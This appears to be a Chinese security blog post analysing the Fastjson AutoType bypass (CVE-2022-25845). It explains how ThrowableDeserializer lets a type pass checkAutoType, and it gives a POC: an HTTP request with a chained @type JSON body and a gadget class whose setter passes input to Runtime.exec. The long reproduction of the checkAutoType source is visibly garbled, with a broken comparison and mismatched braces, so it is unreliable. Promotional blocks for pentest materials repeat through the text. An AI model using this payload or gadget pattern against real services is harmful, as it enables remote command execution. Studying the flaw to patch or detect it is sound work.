01 漏洞编号
CVE-2022-25845
CNVD-2022-40233
CNNVD-202206-1037
复制代码
二、Fastjson 知多少
万恶之源 AutoType
Fastjson 的主要功能是将 Java Bean 序列化为 JSON 字符串,这样得到的字符串就可以通过数据库等方式进行持久化了。
但是,Fastjson 在序列化及反序列化的过程中,没有使用 Java 自带的序列化机制,而是自定义了一套机制。
对于 JSON 框架来说,想要把一个 Java 对象转换成字符串,有两种选择:
1、基于属性
【一一帮助安全学习一一】
①网络安全学习路线
②20 份渗透测试电子书
③安全攻防 357 页笔记
④50 份安全攻防面试指南
⑤安全红队渗透工具包
⑥网络安全必备书籍
⑦100 个漏洞实战案例
⑧安全大厂内部教程
2、基于 Setter/Getter
在我们常用的 JSON 序列化框架中,Fastjson 和 Jackson 将对象序列化成 Json 字符串时,是通过遍历该类中所有的 Getter 方法来进行的。而 Gson 不是这么做的,它是通过反射遍历该类中的所有属性,并把其值序列化为 Json 。
假设我们有下面这个 Java 类:
class Store {private String name;private Fruit fruit;public String getName() {return name;}public void setName(String name) {this.name = name;}public Fruit getFruit() {return fruit;}public void setFruit(Fruit fruit) { this.fruit = fruit;} }interface Fruit {}class Apple implements Fruit {private BigDecimal price;//省略 setter/getter、toString等 }
复制代码
当我们对它进行序列化时,Fastjson 会扫描其中的 Getter 方法,即找到 getName 和 getFruit,这时就会将 Name 和 Fruit 两个字段的值序列化到 JSON 字符串中。
那么问题来了,上面定义的 Fruit 只是一个接口,序列化的时候 Fastjson 能将属性值正确序列化出来吗?如果可以的话,反序列的时候,Fastjson 会把这个 Fruit 反序列化成什么类型呢?
我们尝试基于 Fastjson v1.2.68 验证一下:
Store store = new Store();store.setName("Hollis");Apple apple = new Apple();apple.setPrice(new BigDecimal(0.5));store.setFruit(apple);String jsonString = JSON.toJSONString(store);System.out.println("toJSONString : " + jsonString);
复制代码
以上代码比较简单,我们创建了一个 store,为它指定了名称,并创建了 Fruit 的子类型 Apple,然后将 store 用 JSON.toJSONString 进行序列化,可以得到以下 JSON 内容:
toJSONString : {"fruit":{"price":0.5},"name":"Hollis"}
复制代码
那么,Fruit 的类型是什么呢,能否反序列化为 Apple 呢?我们再来执行以下代码:
Store newStore = JSON.parseObject(jsonString, Store.class);System.out.println("parseObject : " + newStore);Apple newApple = (Apple)newStore.getFruit();System.out.println("getFruit : " + newApple);
复制代码
执行结果如下:
toJSONString : {"fruit":{"price":0.5},"name":"Hollis"}parseObject : Store{name='Hollis', fruit={}}Exception in thread "main" java.lang.ClassCastException: com.hollis.lab.fastjson.test.$Proxy0 cannot be cast to com.hollis.lab.fastjson.test.Appleat com.hollis.lab.fastjson.test.FastJsonTest.main(FastJsonTest.java:26)
复制代码
可以看到,在将 store 反序列化后,我们尝试将 Fruit 转换成 Apple,但抛出了异常,如果直接转换成 Fruit 则不会报错,如下:
Fruit newFruit = newStore.getFruit();System.out.println("getFruit : " + newFruit);
复制代码
从以上现象中我们得知,当一个类中包含了一个接口(或抽象类)的时候,使用 Fastjson 进行序列化,会将子类型抹去,只保留接口(抽象类)的类型,使得反序列化时无法拿到原始类型。
如何解决这个问题呢?Fastjson 引入了AutoType,在序列化时,把原始类型记录下来。使用方法是通过SerializerFeature.WriteClassName进行标记,即将上述代码中的:
String jsonString = JSON.toJSONString(store);
复制代码
修改为:
String jsonString = JSON.toJSONString(store,SerializerFeature.WriteClassName);
复制代码
修改后的代码输出结果如下:
System.out.println("toJSONString : " + jsonString);{"@type":"com.hollis.lab.fastjson.test.Store","fruit":{"@type":"com.hollis.lab.fastjson.test.Apple","price":0.5},"name":"Hollis"}
复制代码
可以看到,使用 SerializerFeature.WriteClassName 进行标记后,JSON 符串中多出了一个 @type 字段,标注了类对应的原始类型,方便在反序列化的时候定位到具体类型。**
如上,将序列化后的字符串再反序列化,就可以顺利拿到 Apple 类型,整体输出内容如下:
toJSONString : {"@type":"com.hollis.lab.fastjson.test.Store","fruit":{"@type":"com.hollis.lab.fastjson.test.Apple","price":0.5},"name":"Hollis"}parseObject : Store{name='Hollis', fruit=Apple{price=0.5}}getFruit : Apple{price=0.5}
复制代码
这就是 Fastjson 中引入 AutoType 的原因,但是也正因为这个特性,因为功能设计之初在安全方面考虑不周,给后续的 Fastjson 使用者带来了无尽的痛苦。
checkAutoType
Fastjson 为了实现反序列化引入了 AutoType,造成:
1、Fastjson 是基于内置黑名单来实现安全的,打开 AutoType 后可能造成安全风险,即绕过黑名单。
2、关闭 AutoType 后,是基于白名单进行防护的,此次解析的漏洞就是在未开启 AutoType 时产生的。
从 v1.2.25 版本开始,Fastjson 默认关闭了 AutoType 支持,并且加入了 checkAutoType,加入了黑白名单来防御 AutoType 开启的情况。
Fastjson 绕过历史可以分为 AutoType 机制绕过和黑名单绕过,绝大部分情况都是寻找一个新的利用链来绕过黑名单,所以 Fastjson 官方的黑名单列表越来越大;但是更有意义的绕过显然是 AutoType 机制绕过,这样无需手动配置 autoTypeSupport 也可能进行利用。
我们先来看一下通过 checkAutoType()校验的方式有哪些:
1、白名单里的类
2、开启了 AutoType
3、使用了 JSONType 注解
4、指定了期望类(expectClass)
5、缓存在 mapping 中的类
6、使用 ParserConfig.AutoTypeCheckHandler 接口通过校验的类
三、攻击思路
**目标:**绕过 AutoType 机制
**手段:**通过 checkAutoType()校验
**方法:**寻找使用 checkAutoType()的函数,并使之通过 checkAutoType()校验
通过研究 v1.2.50 和 v1.2.68 的绕过方式,主要是在 ObjectDeserializer 接口的子类 JavaBeanDeserializer 中存在 expectClass 非空的 checkAutoType 调用,这也是绕过的关键。顺着这个思路,我们继续在 ObjectDeserializer 接口的其他子类中寻找 expectClass 非空的 checkAutoType 调用,发现在子类 ThrowableDeserializer 的函数 deserialze 中也存在满足条件的调用。
1.2.80 版本的 checkAutoType 代码如下:
public Class<?> checkAutoType(Class type) {if (get(type) != null) {return type;}return checkAutoType(type.getName(), null, JSON.DEFAULT_PARSER_FEATURE);}public Class<?> checkAutoType(String typeName, Class<?> expectClass) {return checkAutoType(typeName, expectClass, JSON.DEFAULT_PARSER_FEATURE);}public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) {if (typeName == null) {return null;}if (autoTypeCheckHandlers != null) {for (AutoTypeCheckHandler h : autoTypeCheckHandlers) {Class<?> type = h.handler(typeName, expectClass, features);if (type != null) {return type;}}}final int safeModeMask = Feature.SafeMode.mask;Boolean safeMode = this.safeMode|| (features & safeModeMask) != 0|| (JSON.DEFAULT_PARSER_FEATURE & safeModeMask) != 0;if (safeMode) {throw new JSONException("safeMode not support autoType : " + typeName);}if (typeName.length() >= 192 || typeName.length() < 3) {throw new JSONException("autoType is not support. " + typeName);}final Boolean expectClassFlag;if (expectClass == null) {expectClassFlag = false;} else {long expectHash = TypeUtils.fnv1a_64(expectClass.getName());if (expectHash == 0x90a25f5baa21529eL|| expectHash == 0x2d10a5801b9d6136L|| expectHash == 0xaf586a571e302c6bL|| expectHash == 0xed007300a7b227c6L|| expectHash == 0x295c4605fd1eaa95L|| expectHash == 0x47ef269aadc650b4L|| expectHash == 0x6439c4dff712ae8bL|| expectHash == 0xe3dd9875a2dc5283L|| expectHash == 0xe2a8ddba03e69e0dL|| expectHash == 0xd734ceb4c3e9d1daL) {expectClassFlag = false;} else {expectClassFlag = true;}}String className = typeName.replace('$', '.');Class<?> clazz;final long h1 = (fnv1a_64_magic_hashcode ^ className.charAt(0)) * fnv1a_64_magic_prime;if (h1 == 0xaf64164c86024f1aL) {// [throw new JSONException("autoType is not support. " + typeName);}if ((h1 ^ className.charAt(className.length() - 1)) * fnv1a_64_magic_prime == 0x9198507b5af98f0L) {throw new JSONException("autoType is not support. " + typeName);}final long h3 = (((((fnv1a_64_magic_hashcode ^ className.charAt(0))* fnv1a_64_magic_prime)^ className.charAt(1))* fnv1a_64_magic_prime)^ className.charAt(2)) * fnv1a_64_magic_prime;long fullHash = TypeUtils.fnv1a_64(className);Boolean internalWhite = Arrays.binarySearch(INTERNAL_WHITELIST_HASHCODES, fullHash) = 0;if (internalDenyHashCodes != null) {long hash = h3;for (int i = 3; i < className.length(); ++i) {hash ^= className.charAt(i);hash *= fnv1a_64_magic_prime;if (Arrays.binarySearch(internalDenyHashCodes, hash) >= 0) {throw new JSONException("autoType is not support. " + typeName);}}}if ((!internalWhite) && (autoTypeSupport || expectClassFlag)) {long hash = h3;for (int i = 3; i < className.length(); ++i) {hash ^= className.charAt(i);hash *= fnv1a_64_magic_prime;if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader, true);if (clazz != null) {return clazz;}}if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) {if (Arrays.binarySearch(acceptHashCodes, fullHash) >= 0) {continue;throw new JSONException("autoType is not support. " + typeName);clazz = TypeUtils.getClassFromMapping(typeName);if (clazz == null) {clazz = deserializers.findClass(typeName);if (clazz == null) {clazz = typeMapping.get(typeName);}if (internalWhite) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader, true);}if (clazz != null) {if (expectClass != null&& clazz != java.util.HashMap.class&& clazz != java.util.LinkedHashMap.class&& !expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}if (!autoTypeSupport) {long hash = h3;for (int i = 3; i < className.length(); ++i) {char c = className.charAt(i);hash ^= c;hash *= fnv1a_64_magic_prime;if (Arrays.binarySearch(denyHashCodes, hash) >= 0) {throw new JSONException("autoType is not support. " + typeName);}// white listif (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader, true);if (clazz == null) {return expectClass;}if (expectClass != null && expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}}}Boolean jsonType = false;InputStream is = null;try {String resource = typeName.replace('.', '/') + ".class";if (defaultClassLoader != null) {is = defaultClassLoader.getResourceAsStream(resource);} else {is = ParserConfig.class.getClassLoader().getResourceAsStream(resource);}if (is != null) {ClassReader classReader = new ClassReader(is, true);TypeCollector visitor = new TypeCollector("<clinit>", new Class[0]);classReader.accept(visitor);jsonType = visitor.hasJsonType();}}catch (Exception e) {// skip}finally {IOUtils.close(is);}final int mask = Feature.SupportAutoType.mask;Boolean autoTypeSupport = this.autoTypeSupport|| (features & mask) != 0|| (JSON.DEFAULT_PARSER_FEATURE & mask) != 0;if (autoTypeSupport || jsonType || expectClassFlag) {Boolean cacheClass = autoTypeSupport || jsonType;clazz = TypeUtils.loadClass(typeName, defaultClassLoader, cacheClass);}if (clazz != null) {if (jsonType) {TypeUtils.addMapping(typeName, clazz);return clazz;}if (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger|| javax.sql.DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver|| javax.sql.RowSet.class.isAssignableFrom(clazz) //) {throw new JSONException("autoType is not support. " + typeName);}if (expectClass != null) {if (expectClass.isAssignableFrom(clazz)) {TypeUtils.addMapping(typeName, clazz);return clazz;} else {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}}JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, clazz, propertyNamingStrategy);if (beanInfo.creatorConstructor != null && autoTypeSupport) {throw new JSONException("autoType is not support. " + typeName); } } if (!autoTypeSupport) { throw new JSONException("autoType is not support. " + typeName);} if (clazz != null) {TypeUtils.addMapping(typeName, clazz);} return clazz;}
复制代码
四、POC
按照上面思路构造 POC 如下:
POST /fastjson HTTP/1.1Host: 172.31.1.101:8080User-Agent: Mozilla/5.0 (Windows NT 10.0;Win64;x64;rv:101.0) Gecko/20100101 Firefox/101.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Length: 117{"@type": "java.lang.Exception","@type": "com.example.springfastjson.model.poc20220523","name": "control"}
复制代码
代码中需要有如下的类:
package com.example.springfastjson.model;import java.io.IOException;public class poc20220523 extends Exception {public void setName(String str) {try {Runtime.getRuntime().exec(str);}catch (IOException e) {e.printStackTrace();}}}
复制代码
五、代码分析
通过一系列的字符检查之后,@type": "java.lang.Exception"步入到checkAutoType 。
经过 checkAutoType 函数检查。
尝试从缓存 mapping 中实例化 clazz(TypeUtils.addBaseClassMappings 已经将 java.lang.Exception 加入了 mapping):
往下走 getDeserializer 返回的 ObjectDeserializer 为 ThrowableDeserializer 类型。
进入 ThrowableDeserializer.deserialze,顺利到达 checkAutoType 。
参数传到 checkAutoType 函数,且 expectClass 不为空,顺利绕过 checkAutoType 函数。
【一一帮助安全学习,点我一一】①网络安全学习路线②20 份渗透测试电子书③安全攻防 357 页笔记④50 份安全攻防面试指南⑤安全红队渗透工具包⑥网络安全必备书籍⑦100 个漏洞实战案例⑧安全大厂内部教程





















评论